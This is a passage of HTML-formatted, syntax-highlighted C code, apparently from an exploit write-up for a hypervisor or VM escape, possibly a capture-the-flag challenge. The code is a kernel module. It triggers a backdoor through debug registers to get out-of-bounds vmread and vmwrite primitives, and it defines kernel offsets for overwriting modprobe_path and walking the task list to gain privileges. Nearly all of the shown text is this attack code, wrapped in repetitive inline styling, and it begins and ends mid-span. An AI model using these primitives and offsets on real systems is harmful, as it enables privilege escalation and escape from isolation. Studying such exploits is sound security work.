normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E val;\n    \u003C\/span\u003E\u003Cspan class=\"hljs-keyword\" style=\"-webkit-text-stroke-width: 0px; color: blue; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003Easm\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E \u003C\/span\u003E\u003Cspan class=\"hljs-title function_\" style=\"-webkit-text-stroke-width: 0px; color: #a31515; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003Evolatile\u003C\/span\u003E\u003Cspan class=\"hljs-params\" style=\"-webkit-text-stroke-width: 0px; color: black; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E(INTEL(\n        \u003Cspan class=\"hljs-string\" style=\"color: #a31515;\"\u003E\"mov rax, \"\u003C\/span\u003E STRINGIFY_INT(BACKDOOR_TRIGGER) \u003Cspan class=\"hljs-string\" style=\"color: #a31515;\"\u003E\";\"\u003C\/span\u003E\n        \u003Cspan class=\"hljs-string\" style=\"color: #a31515;\"\u003E\"mov dr0, rax;\"\u003C\/span\u003E\n        \u003Cspan class=\"hljs-string\" style=\"color: #a31515;\"\u003E\"mov rax, %[offset];\"\u003C\/span\u003E\n        \u003Cspan class=\"hljs-string\" style=\"color: #a31515;\"\u003E\"mov dr1, rax;\"\u003C\/span\u003E\n        \u003Cspan class=\"hljs-string\" style=\"color: #a31515;\"\u003E\"mov rdi, \"\u003C\/span\u003E STRINGIFY_INT(VM_FUNCTION_CONTROL) \u003Cspan class=\"hljs-string\" style=\"color: #a31515;\"\u003E\";\"\u003C\/span\u003E\n        \u003Cspan class=\"hljs-string\" style=\"color: #a31515;\"\u003E\"call %[vmread];\"\u003C\/span\u003E\n        \u003Cspan class=\"hljs-string\" style=\"color: #a31515;\"\u003E\"mov %[err], al;\"\u003C\/span\u003E)\n            :[err]\u003Cspan class=\"hljs-string\" style=\"color: #a31515;\"\u003E\"=r\"\u003C\/span\u003E(err):[offset]\u003Cspan class=\"hljs-string\" style=\"color: #a31515;\"\u003E\"r\"\u003C\/span\u003E(offset),[vmread]\u003Cspan class=\"hljs-string\" style=\"color: #a31515;\"\u003E\"r\"\u003C\/span\u003E(\u0026amp;vmread):\u003Cspan class=\"hljs-string\" style=\"color: #a31515;\"\u003E\"rax\"\u003C\/span\u003E,\u003Cspan class=\"hljs-string\" style=\"color: #a31515;\"\u003E\"rdi\"\u003C\/span\u003E)\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E;\n    \u003C\/span\u003E\u003Cspan class=\"hljs-keyword\" style=\"-webkit-text-stroke-width: 0px; color: blue; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003Eif\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E (err) {\n        printk(KERN_INFO \u003C\/span\u003E\u003Cspan class=\"hljs-string\" style=\"-webkit-text-stroke-width: 0px; color: #a31515; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E\"oob read 0x%llx failure\\n\"\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E, offset);\n        \u003C\/span\u003E\u003Cspan class=\"hljs-keyword\" style=\"-webkit-text-stroke-width: 0px; color: blue; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003Easm\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E \u003C\/span\u003E\u003Cspan class=\"hljs-title function_\" style=\"-webkit-text-stroke-width: 0px; color: #a31515; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003Evolatile\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E \u003C\/span\u003E\u003Cspan class=\"hljs-params\" style=\"-webkit-text-stroke-width: 0px; color: black; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E(\u003Cspan class=\"hljs-string\" style=\"color: #a31515;\"\u003E\"ud2;\"\u003C\/span\u003E)\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E;\n    }   \n    \u003C\/span\u003E\u003Cspan class=\"hljs-keyword\" style=\"-webkit-text-stroke-width: 0px; color: blue; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003Easm\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E \u003C\/span\u003E\u003Cspan class=\"hljs-title function_\" style=\"-webkit-text-stroke-width: 0px; color: #a31515; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003Evolatile\u003C\/span\u003E\u003Cspan class=\"hljs-params\" style=\"-webkit-text-stroke-width: 0px; color: black; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E(INTEL(\n        \u003Cspan class=\"hljs-string\" style=\"color: #a31515;\"\u003E\"mov rax, dr2;\"\u003C\/span\u003E\n        \u003Cspan class=\"hljs-string\" style=\"color: #a31515;\"\u003E\"mov %[val], rax;\"\u003C\/span\u003E)\n            :[val]\u003Cspan class=\"hljs-string\" style=\"color: #a31515;\"\u003E\"=r\"\u003C\/span\u003E(val)::\u003Cspan class=\"hljs-string\" style=\"color: #a31515;\"\u003E\"rax\"\u003C\/span\u003E)\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E;\n    \u003C\/span\u003E\u003Cspan class=\"hljs-keyword\" style=\"-webkit-text-stroke-width: 0px; color: blue; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003Ereturn\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E val;\n}\n\n\u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"-webkit-text-stroke-width: 0px; color: #a31515; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003Estatic\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E \u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"-webkit-text-stroke-width: 0px; color: #a31515; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003Evoid\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E \u003C\/span\u003E\u003Cspan class=\"hljs-title function_\" style=\"-webkit-text-stroke-width: 0px; color: #a31515; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003Eoob_write\u003C\/span\u003E\u003Cspan class=\"hljs-params\" style=\"-webkit-text-stroke-width: 0px; color: black; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E(\u003Cspan class=\"hljs-type\" style=\"color: #a31515;\"\u003Euint64_t\u003C\/span\u003E offset, \u003Cspan class=\"hljs-type\" style=\"color: #a31515;\"\u003Euint64_t\u003C\/span\u003E val)\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E\n{\n    \u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"-webkit-text-stroke-width: 0px; color: #a31515; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003Euint8_t\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E err;\n    \u003C\/span\u003E\u003Cspan class=\"hljs-keyword\" style=\"-webkit-text-stroke-width: 0px; color: blue; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003Easm\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E \u003C\/span\u003E\u003Cspan class=\"hljs-title function_\" style=\"-webkit-text-stroke-width: 0px; color: #a31515; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003Evolatile\u003C\/span\u003E\u003Cspan class=\"hljs-params\" style=\"-webkit-text-stroke-width: 0px; color: black; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E(INTEL(\n        \u003Cspan class=\"hljs-string\" style=\"color: #a31515;\"\u003E\"mov rax, \"\u003C\/span\u003E STRINGIFY_INT(BACKDOOR_TRIGGER) \u003Cspan class=\"hljs-string\" style=\"color: #a31515;\"\u003E\";\"\u003C\/span\u003E\n        \u003Cspan class=\"hljs-string\" style=\"color: #a31515;\"\u003E\"mov dr0, rax;\"\u003C\/span\u003E\n        \u003Cspan class=\"hljs-string\" style=\"color: #a31515;\"\u003E\"mov rax, %[offset];\"\u003C\/span\u003E\n        \u003Cspan class=\"hljs-string\" style=\"color: #a31515;\"\u003E\"mov dr1, rax;\"\u003C\/span\u003E\n        \u003Cspan class=\"hljs-string\" style=\"color: #a31515;\"\u003E\"mov rax, %[val];\"\u003C\/span\u003E\n        \u003Cspan class=\"hljs-string\" style=\"color: #a31515;\"\u003E\"mov dr2, rax;\"\u003C\/span\u003E\n        \u003Cspan class=\"hljs-string\" style=\"color: #a31515;\"\u003E\"mov rdi, \"\u003C\/span\u003E STRINGIFY_INT(VM_FUNCTION_CONTROL) \u003Cspan class=\"hljs-string\" style=\"color: #a31515;\"\u003E\";\"\u003C\/span\u003E\n        \u003Cspan class=\"hljs-string\" style=\"color: #a31515;\"\u003E\"call %[vmwrite];\"\u003C\/span\u003E\n        \u003Cspan class=\"hljs-string\" style=\"color: #a31515;\"\u003E\"mov %[err], al;\"\u003C\/span\u003E)\n            :[err]\u003Cspan class=\"hljs-string\" style=\"color: #a31515;\"\u003E\"=r\"\u003C\/span\u003E(err):[offset]\u003Cspan class=\"hljs-string\" style=\"color: #a31515;\"\u003E\"r\"\u003C\/span\u003E(offset),[val]\u003Cspan class=\"hljs-string\" style=\"color: #a31515;\"\u003E\"r\"\u003C\/span\u003E(val),[vmwrite]\u003Cspan class=\"hljs-string\" style=\"color: #a31515;\"\u003E\"r\"\u003C\/span\u003E(\u0026amp;vmwrite):\u003Cspan class=\"hljs-string\" style=\"color: #a31515;\"\u003E\"rax\"\u003C\/span\u003E,\u003Cspan class=\"hljs-string\" style=\"color: #a31515;\"\u003E\"rdi\"\u003C\/span\u003E)\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E;\n    \u003C\/span\u003E\u003Cspan class=\"hljs-keyword\" style=\"-webkit-text-stroke-width: 0px; color: blue; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003Eif\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E (err) {\n        printk(KERN_INFO \u003C\/span\u003E\u003Cspan class=\"hljs-string\" style=\"-webkit-text-stroke-width: 0px; color: #a31515; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E\"oob write 0x%llx (%llx) failure\\n\"\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E, offset, val);\n        \u003C\/span\u003E\u003Cspan class=\"hljs-keyword\" style=\"-webkit-text-stroke-width: 0px; color: blue; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003Easm\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E \u003C\/span\u003E\u003Cspan class=\"hljs-title function_\" style=\"-webkit-text-stroke-width: 0px; color: #a31515; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003Evolatile\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E \u003C\/span\u003E\u003Cspan class=\"hljs-params\" style=\"-webkit-text-stroke-width: 0px; color: black; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E(\u003Cspan class=\"hljs-string\" style=\"color: #a31515;\"\u003E\"ud2;\"\u003C\/span\u003E)\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E;\n    }   \n}\n\n\u003C\/span\u003E\u003Cspan class=\"hljs-meta\" style=\"-webkit-text-stroke-width: 0px; color: #2b91af; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E#\u003Cspan class=\"hljs-keyword\" style=\"color: blue;\"\u003Edefine\u003C\/span\u003E POB_TO_MODPROBE (0xffffffff913fd1f8ull - 0xffffffff9173f0c0ull)\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E\n\u003C\/span\u003E\u003Cspan class=\"hljs-meta\" style=\"-webkit-text-stroke-width: 0px; color: #2b91af; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E#\u003Cspan class=\"hljs-keyword\" style=\"color: blue;\"\u003Edefine\u003C\/span\u003E KBASE_TO_MODPROBE (0xffffffff8fc00000ull - 0xffffffff9173f0c0ull)\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E\n\u003C\/span\u003E\u003Cspan class=\"hljs-meta\" style=\"-webkit-text-stroke-width: 0px; color: #2b91af; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E#\u003Cspan class=\"hljs-keyword\" style=\"color: blue;\"\u003Edefine\u003C\/span\u003E INIT_TASK_TO_NEXT_TASK 0x478ull\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E\n\u003C\/span\u003E\u003Cspan class=\"hljs-meta\" style=\"-webkit-text-stroke-width: 0px; color: #2b91af; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E#\u003Cspan class=\"hljs-keyword\" style=\"color: blue;\"\u003Edefine\u003C\/span\u003E CALC_BACK_OFFSET(x) ((0x1000ull - (0x1000ull - x)) \/ sizeof(uint64_t))\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E\n\u003C\/span\u003E\u003Cspan class=\"hljs-meta\" style=\"-webkit-text-stroke-width: 0px; color: #2b91af; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; 